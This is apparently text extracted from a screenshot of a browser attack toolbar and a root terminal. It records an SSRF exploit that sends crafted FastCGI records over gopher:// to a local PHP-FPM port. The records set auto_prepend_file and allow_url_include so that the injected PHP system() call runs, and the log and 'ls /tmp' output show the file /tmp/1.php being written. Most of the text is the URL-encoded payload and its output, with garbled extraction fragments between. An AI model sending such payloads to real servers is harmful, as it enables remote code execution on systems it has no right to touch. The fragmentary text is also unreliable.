 Load URL
Split URL
Execute
%2f%2finput%250E%2504REQUEST_METHODPOST%250B%2502SERVER_PORT80%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250C%2500QUERY_STRING%250F%2516PHP_ADMIN
D%2501DOCUMENT_ROOT
%2f%250B%2509SERVER_ADDR127.0.0.1%250B%251BREQUEST_URI%2fusr%2flocal%2flib%2fphp%2fPEAR.php%2501%2504%255E%2594%2500%2500%2500%2500%2501%2505%25
0system%2528%2527echo%2520sectest%2520%253E%2520%2ftmp%2f1.php%2527%2529%253B%2520exit%253B%253F%253E%2501%2505%255E%2594%2500%2500%2500%2500
Enable Post data Enable Referrer
^�DX-Powered-By: PHP/7.2.12 Content-type: text/html; charset=UTF-8 ^�
5. 144.34.200.224 (root)
Re-attach Fullscreen Stay on top Duplicate Hide toolbar Close
smb smbs smtp smtps telnet tftp
Features: AsynchDNS IDN IPv6 Largefile GSS-API Kerberos SPNEGO NTLM NTLM_WB SSL libz TLS-SRP HTTP2
UnixSockets HTTPS-proxy PSL
root@46110bccdfa8:/var/www/html# [Tue Nov 20 13:37:54 2018] 218.76.29.42:54657 [200]: /?url=gopher%
3A%2f%2f127.0.0.1%3A9000%2f_%2501%2501%255E%2594%2500%2508%2500%2500%2500%2501%2500%2500%2500%2500%
2500%2500%2501%2504%255E%2594%2501%25E7%2500%2500%250E%2502CONTENT_LENGTH50%250C%2510CONTENT_TYPEap
plication%2ftext%250B%2504REMOTE_PORT9985%250B%2509SERVER_NAMElocalhost%2511%250BGATEWAY_INTERFACEF
astCGI%2f1.0%250F%250ESERVER_SOFTWAREphp%2ffcgiclient%250B%2509REMOTE_ADDR127.0.0.1%250F%251BSCRIPT
_FILENAME%2fusr%2flocal%2flib%2fphp%2fPEAR.php%250B%251BSCRIPT_NAME%2fusr%2flocal%2flib%2fphp%2fPEA
R.php%2509%251FPHP_VALUEauto_prepend_file%2520%253D%2520php%253A%2f%2finput%250E%2504REQUEST_METHOD
POST%250B%2502SERVER_PORT80%250F%2508SERVER_PROTOCOLHTTP%2f1.1%250C%2500QUERY_STRING%250F%2516PHP_A
DMIN_VALUEallow_url_include%2520%253D%2520On%250D%2501DOCUMENT_ROOT%2f%250B%2509SERVER_ADDR127.0.0.
1%250B%251BREQUEST_URI%2fusr%2flocal%2flib%2fphp%2fPEAR.php%2501%2504%255E%2594%2500%2500%2500%2500
%2501%2505%255E%2594%25002%2500%2500%253C%253Fphp%2520system%2528%2527echo%2520sectest%2520%253E%25
20%2ftmp%2f1.php%2527%2529%253B%2520exit%253B%253F%253E%2501%2505%255E%2594%2500%2500%2500%2500
root@46110bccdfa8:/var/www/html#
root@46110bccdfa8:/var/www/html# ls /tmp
1.php
root@46110bccdfa8:/var/www/html#